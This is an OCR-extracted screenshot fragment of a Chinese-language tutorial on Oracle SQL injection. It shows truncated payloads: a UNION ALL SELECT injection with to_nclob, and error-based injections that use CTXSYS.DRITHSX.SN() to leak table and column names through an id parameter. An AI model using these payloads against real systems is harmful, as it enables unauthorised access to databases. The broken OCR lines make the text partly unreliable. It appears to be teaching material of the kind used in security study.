
2
3
4
?id=1' union all select null,null,to_nclob(colum
若有时候没有回显点，可以尝试
报错注入
:
在Oracle中， 可以使用 CTXSYS.DRITHSX.SN() 函数进行报错输
出。
如:
PLAINTEXT
1
?id=1' and 1=CTXSYS.DRITHSX.SN(1,(select table
2
3
?id=1' and 1=CTXSYS.DRITHSX.SN(1,(select colu
4
5
?id=1' and 1=CTXSYS.DRITHSX.SN(1,(select id 
[1]: uploads/2020/04/458978009.png [1]: